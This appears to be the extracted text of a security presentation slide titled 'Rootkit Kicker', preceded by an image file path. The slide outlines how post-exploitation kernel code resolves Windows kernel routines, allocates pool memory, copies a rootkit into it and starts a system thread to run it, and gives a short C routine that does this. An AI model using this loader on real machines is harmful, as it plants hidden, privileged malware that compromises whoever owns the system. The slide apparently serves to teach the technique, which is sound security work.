 ROOTKIT KICKER
• Do as little in here as possible
• Use given function pointer to find
needed functions
• Allocate kernel memory for rootkit
• Copy rootkit into buffer
• Create kernel thread to launch
rootkit
VOID LaunchShell(LPVOID arg)
{
_enable();
HANDLE hThread;
OBJECT_ATTRIBUTES oa;
MMGETSYSTEMROUTINEADDRESS MmGetSystemRoutineAddress = arg;
EXALLOCATEPOOLWITHTAG ExAllocatePoolWithTag = MmGetSystemRoutineAddress(&strAlloc);
PSCREATESYSTEMTHREAD PsCreateSystemThread = MmGetSystemRoutineAddress(&strThread);
PUCHAR kbuf = ExAllocatePoolWithTag(0, gBufSize, 0x6D756C50);
memcpy(kbuf, gBuffer, gBufSize);
PsCreateSystemThread(&hThread, GENERIC_ALL, &oa, NULL, NULL, kbuf + 0x400, arg);
}